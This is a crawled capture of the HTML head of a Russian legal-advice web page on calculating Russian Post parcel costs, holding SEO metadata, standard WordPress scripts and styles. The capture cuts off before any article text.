

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html
body_size: 40499
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Почта России рассчитать стоимость посылки, сколько стоит отправить доставку почтового отправления, тарифы, калькулятор</title>
		<meta name="description" content="Многих людей интересует: сколько стоит отправить посылку Почтой России? Отправление может быть внутренним (осуществляемым в пределах государства) и международным (за его пределами), перемещаемое по магистральным путям сообщений и авиапочтой. Чтобы отправить посылку (бандероль, письмо) с помощью Почты России, необходимо знать порядок конкретных действий, установленный в соответствии с Федеральным законом «О почтовой связи», Приказом Минкомсвязи России «Об утверждении Правил оказания услуг почтовой связи» и Инструкцией о стоимостном и тарифном регулировании." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="рассчитать стоимость посылки почта россии" />
		<link rel="canonical" href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html","name":"\u041a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u043f\u043e\u0441\u044b\u043b\u043a\u0438 \u043f\u043e\u0447\u0442\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438","description":"\u041c\u043d\u043e\u0433\u0438\u0445 \u043b\u044e\u0434\u0435\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 \u041f\u043e\u0447\u0442\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438? \u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u043c (\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u043c\u044b\u043c \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430) \u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c (\u0437\u0430 \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438), \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u043c\u043e\u0435 \u043f\u043e \u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0443\u0442\u044f\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0438 \u0430\u0432\u0438\u0430\u043f\u043e\u0447\u0442\u043e\u0439. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 (\u0431\u0430\u043d\u0434\u0435\u0440\u043e\u043b\u044c, \u043f\u0438\u0441\u044c\u043c\u043e) \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u041f\u043e\u0447\u0442\u044b \u0420\u043e\u0441\u0441\u0438\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u00ab\u041e \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb, \u041f\u0440\u0438\u043a\u0430\u0437\u043e\u043c \u041c\u0438\u043d\u043a\u043e\u043c\u0441\u0432\u044f\u0437\u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u00ab\u041e\u0431 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0438 \u041f\u0440\u0430\u0432\u0438\u043b \u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433 \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb \u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439 \u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u043d\u043e\u043c \u0438 \u0442\u0430\u0440\u0438\u0444\u043d\u043e\u043c \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438.","url":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#webpage","url":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html","name":"\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0438, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0442\u0430\u0440\u0438\u0444\u044b, \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440","description":"\u041c\u043d\u043e\u0433\u0438\u0445 \u043b\u044e\u0434\u0435\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 \u041f\u043e\u0447\u0442\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438? \u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u043c (\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u043c\u044b\u043c \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430) \u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c (\u0437\u0430 \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438), \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u043c\u043e\u0435 \u043f\u043e \u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0443\u0442\u044f\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0438 \u0430\u0432\u0438\u0430\u043f\u043e\u0447\u0442\u043e\u0439. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 (\u0431\u0430\u043d\u0434\u0435\u0440\u043e\u043b\u044c, \u043f\u0438\u0441\u044c\u043c\u043e) \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u041f\u043e\u0447\u0442\u044b \u0420\u043e\u0441\u0441\u0438\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u00ab\u041e \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb, \u041f\u0440\u0438\u043a\u0430\u0437\u043e\u043c \u041c\u0438\u043d\u043a\u043e\u043c\u0441\u0432\u044f\u0437\u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u00ab\u041e\u0431 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0438 \u041f\u0440\u0430\u0432\u0438\u043b \u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433 \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb \u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439 \u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u043d\u043e\u043c \u0438 \u0442\u0430\u0440\u0438\u0444\u043d\u043e\u043c \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/0ea99607fb255133e9f0899ca79bd51c.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#mainImage"},"datePublished":"2017-04-10T13:37:50+03:00","dateModified":"2019-11-12T07:58:40+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#article","name":"\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0438, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0442\u0430\u0440\u0438\u0444\u044b, \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440","description":"\u041c\u043d\u043e\u0433\u0438\u0445 \u043b\u044e\u0434\u0435\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 \u041f\u043e\u0447\u0442\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438? \u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u043c (\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u043c\u044b\u043c \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430) \u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u043c (\u0437\u0430 \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c\u0438), \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0435\u043c\u043e\u0435 \u043f\u043e \u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0443\u0442\u044f\u043c \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u0438 \u0430\u0432\u0438\u0430\u043f\u043e\u0447\u0442\u043e\u0439. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0441\u044b\u043b\u043a\u0443 (\u0431\u0430\u043d\u0434\u0435\u0440\u043e\u043b\u044c, \u043f\u0438\u0441\u044c\u043c\u043e) \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u041f\u043e\u0447\u0442\u044b \u0420\u043e\u0441\u0441\u0438\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u00ab\u041e \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb, \u041f\u0440\u0438\u043a\u0430\u0437\u043e\u043c \u041c\u0438\u043d\u043a\u043e\u043c\u0441\u0432\u044f\u0437\u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u00ab\u041e\u0431 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0438 \u041f\u0440\u0430\u0432\u0438\u043b \u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433 \u043f\u043e\u0447\u0442\u043e\u0432\u043e\u0439 \u0441\u0432\u044f\u0437\u0438\u00bb \u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439 \u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u043d\u043e\u043c \u0438 \u0442\u0430\u0440\u0438\u0444\u043d\u043e\u043c \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u043f\u043e\u0441\u044b\u043b\u043a\u0438 \u043f\u043e\u0447\u0442\u043e\u0439 \u0420\u043e\u0441\u0441\u0438\u0438","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-04-10T13:37:50+03:00","dateModified":"2019-11-12T07:58:40+03:00","commentCount":13,"articleSection":"\u041f\u043e\u0447\u0442\u0430, \u0422\u0440\u0430\u0444\u0438\u043a \u044e\u0440\u0438\u0441\u0442\u0438\u043d\u043c\u043e\u0441\u043a\u043e\u0443","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/pochta\/skolko-stoit-otpravit-posylku.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/0ea99607fb255133e9f0899ca79bd51c.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Как рассчитать стоимость отправки посылки почтой России&raquo;" href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
